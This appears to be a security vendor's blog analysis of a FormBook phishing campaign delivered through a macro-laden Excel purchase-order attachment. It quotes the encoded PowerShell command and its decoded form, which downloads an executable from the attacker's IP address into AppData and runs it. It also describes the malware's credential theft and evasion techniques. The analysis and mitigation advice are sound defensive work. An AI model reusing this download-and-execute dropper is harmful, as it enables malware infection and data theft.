FormBook, a malware virus that has been infecting computers and stealing data since as early as 2016, was named the most prevalent malware on Check Point Research’s August 2021 Index and is showing up in our customer’s emails. It is designed to steal personal data from computers by recording keystrokes, taking screenshots, and grabbing other user data. This puts sensitive data, including bank passwords and personal information, in the hands of cybercriminals.
Through FormBook, threat actors can remotely perform malicious tasks on a victim’s computer, including deploying ransomware on the host computer.
FormBook is a commonly used attack virus and is available on the dark web as a Malware-as-a-Service. The attack can take different forms, and in this case, it was delivered to users through a macro in an Excel file.
The Email Containing Malware
Like many attempted attacks, this one was deployed over email, the leading threat vector for cyberattacks today. Recipients received an urgent email relating to a purchase order. On its surface, the email appears legitimate. Like many email-borne attacks, the email focuses on a specific segment of business operations. The subject is both specific enough in the sense that it is about a purchase and vague enough that any employee involved in a purchase process will feel the need to address the email.
There are indeed warning signs within the email. The email begins with “Dear All” rather than greeting the recipient by name. The body of the message opens with “Glad to find your contact information,” which is atypical of an email exchange between two parties involved in a purchase.
The email continues with a string of grammatical errors, and while those on their own don’t necessarily mean an attack attempt is underway, it should be taken as a warning sign.
Perhaps the biggest warning sign is the Vilac logo with the weifaktor.eu email address domain, which indicates that the email is not coming directly from the company’s email system.
The sender tries to create a sense of urgency in the matter by asking for an immediate response. This is typical of email attacks, which want users to click on links or files without paying close attention to what they are doing.

The goal of the email is for the recipient to open the Excel attachment titled “Purchase Order # H&M-6022.” Once the Excel is opened, users trigger a macro that downloads the malware onto their system.
The ability of an email security solution to recursively unpack the content of the email, and detect the malware, prevented these malicious emails from entering the customers’ inboxes. Our Incident Response Team fully triggered the malware within a controlled environment, to understand the nature of the attack and its potential consequences.

The Attack Chain

The recipient triggers FormBook by opening the Excel document. The program opens with a splash screen saying the document was created in an older version of Excel, and the user must click Enable Content to view the document. Once clicked, the malicious macro code begins to work.
The macro code is obfuscated within other text, making it difficult for most users to understand.

A string is saved as a batch file and executed.

Then, the batch file runs PowerShell with an encoded command:
start /MIN C:\Windows\System32\WindowsPowerShell
1.0\powershell.exe -win 1 -enc JABQAHIAbwBjAE4AYQBtAGUAIAA9ACAAIgBXAGkAZAB5AGIAdwByAGQAbwBuAGUAYwB3AHUAcgBhAHEAYwB2AHYALgBlAHgAZQAiADsAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACIAaAB0AHQAcAA6AC8ALwAxADMALgA5ADIALgAxADAAMAAuADIAMAA4AC8AbwBmAGYALwBvAGYAZgBpAGMAZQAuAGUAeABlACIALAAiACQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwAJABQAHIAbwBjAE4AYQBtAGUAIgApADsAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACgAIgAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQBcACQAUAByAG8AYwBOAGEAbQBlACIAKQA=The encoded string is:
$ProcName = "Widybwrdonecwuraqcvv.exe";(New-Object System.Net.WebClient).DownloadFile("http[:]//13[.]92[.]100[.]208/off/office[.]exe","$env:APPDATA\$ProcName");Start-Process ("$env:APPDATA\$ProcName")
PowerShell establishes a HTTP connection to the attacker’s server and downloads the additional payload from there.



As we can see, the attacker created a web server using Apache/2.4.29, an Ubuntu web server, and hosted the malicious payload there.

The office.exe file is then downloaded to the AppData folder and renamed Widybwrdonecwuraqcvv.exe. This payload is the FormBook malware.
Scan Process:

FormBook Malware in Action
1. As an info stealing malware, it harvest user credentials from browsers, messengers and email, It also hosts clipboard monitoring and network traffic-sniffing capabilities, making it a dangerous spy tool for threat actors.
2. Additionally, FormBook can also perform a variety of other tasks if directed by the command and control server, including a system reboot or shutdown, downloading and executing files, and launching commands using ShellExecute.
3. Attackers don’t necessarily need any coding background to deploy FormBook. It has been heavily marketed on underground forums as a “malware-as-a-service,” such that any self-styled cybercriminal can rent it out on a subscription basis. Its easy-to-use interface, password-stealing capabilities and regular updates make this Trojan a suitable cyber weapon to defraud victims.
4. FormBook is highly persistent and is resistant to both detection and removal. Like all viruses, it keeps mutating changing its installed file name, path, registry key, and file extension randomly. It performs a number of checks for malware analysis, and it reads Windows’ ntdll.dll module from disk into memory, and calls its exported functions directly, rendering user-mode hooking and API monitoring mechanisms ineffective.
Recommendations
FormBook Malware is a relatively simple attack that relies on its victims to lapse in human judgement by downloading a file to inject the virus–in this instance, to run a macro.
To avoid becoming the victim of this type of attack, Perception Point’s Incident Response Team recommends the following to mitigate your risk.
- Educate employees on the need for email security and the risk of opening suspicious emails and attachments. Employees should go through one prime training session a year with 1-2 follow-up sessions to ensure vigilance.
- Run email security drills every few months, to ensure that employees know what to look for in a suspicious email.
- Create a process for employees to follow for the times when they receive a suspicious email or link.
- Disable macros in Microsoft Office applications.
- Eliminate the threat at the source Most FormBook campaigns are still distributed via email. In the case of FormBook, behavioral analysis is the only way to fully detect this data-stealing malware and its droppers’ malicious activities. Therefore, ensure that your email security solution is capable of both static and dynamic scanning of files and URLs.
Read here for more information about intercepting and preventing email-borne malware attacks from ever getting to employees’ inboxes.
Here’s some related content you may enjoy: How to Prevent Malware Attacks
Credit to Din Serussi and Shai Golderman from the Perception Point Incident Response Team who found and investigated this malware campaign.























